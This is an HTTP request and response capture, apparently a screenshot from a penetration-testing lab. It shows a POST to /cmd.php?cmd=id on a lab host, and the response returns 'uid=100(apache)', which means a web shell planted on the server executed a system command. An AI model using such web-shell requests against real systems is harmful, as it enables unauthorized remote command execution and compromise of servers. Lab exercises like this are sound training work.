 POST /cmd.php?cmd=id HTTP/1.1
Host: www.trilocor.local:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Origin: http://www.trilocor.local:8080
Connection: close
Referer: http://www.trilocor.local:8080/resumes.php
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
username=
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jan 2024 02:38:46 GMT
3 Server: Apache/2.4.54 (Unix)
4 X-Powered-By: PHP/7.4.26
5 Content-Length: 333
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 5 11 6512bd43d9caa6e02c990b0a82652dca.pdf 2024-01-03 01:05:53 11 p3ta
10 <br />
11 <b>
Warning
</b>
: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future
version of PHP) in <b>
/var/www/public/cmd.php
</b>
on line <b>
2
</b>
<br />
12 uid=100(apache) gid=101(apache) groups=82(www-data),101(apache),101(apache)
13